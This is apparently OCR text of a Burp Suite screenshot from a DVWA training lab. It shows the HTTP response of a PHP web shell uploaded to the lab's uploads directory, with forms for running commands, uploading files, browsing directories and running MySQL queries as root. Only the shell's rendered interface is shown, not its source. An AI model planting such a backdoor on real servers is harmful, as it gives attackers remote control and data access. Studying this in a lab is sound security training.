 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Response from http://192.168.50.101:80/dvwa/hackable/uploads/php_backdoor.php
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex Render
Inspector
Response headers 6
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jan 2024 19:48:52 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 1052
6 Connection: close
7 Content-Type: text/html
8
9 Current directory is: /var/www/dvwa/hackable/uploads<br />
Browse: <a href="?d=/">
/
</a>
<br />
Browse: <a href="?d=/var/www/dvwa/hackable/uploads">
/var/www/dvwa/hackable/uploads
</a>
<br />
<hr>
<br />
10 <form action="" METHOD=GET >
execute command: <input type="text" name="c">
<input type="submit" value="go">
<hr>
</form>
11 <br />
12 <form enctype="multipart/form-data" action="" method="post">
<input type="hidden" name="MAX_FILE_SIZE" value="1000000000">
13 upload file:<input name="file_name" type="file">
to dir: <input type="text" name="dir">
&nbsp;&nbsp;<input type="submit" name="upload" value="upload">
</form>
14 <hr>
15 <br />
16 To browse:<br />
17 <hr>
18 <br />
19 Execute mysql query:
20 <br />
21 <br />
22 <form action="" METHOD=GET >
23 host:<input type="text" name="host"value="localhost">
24 <br />
25 user: <input type="text" name="usr" value=root>
26 <br />
27 password: <input type="text" name="passwd">
28 <br />
29 database: <input type="text" name="db">
30 <br />
31 query: <input type="text" name="mquery">
32 <br />
33 <input type="submit" value="execute">
34 </form>
35
36 <!-- http://michaeldaw.org 2006 -->
37
192.168.50.101/dvwa/hack
Not secure 192.168.50.101/dvwa/hackable/uploads/php_backdoor.php
Current directory is: /var/www/dvwa/hackable/uploads
Browse: /
Browse: /var/www/dvwa/hackable/uploads
execute command: go
upload file: Choose File results.html to dir: mydir upload
To browse:
Execute mysql query:
host: localhost
user: root
password:
database:
query:
execute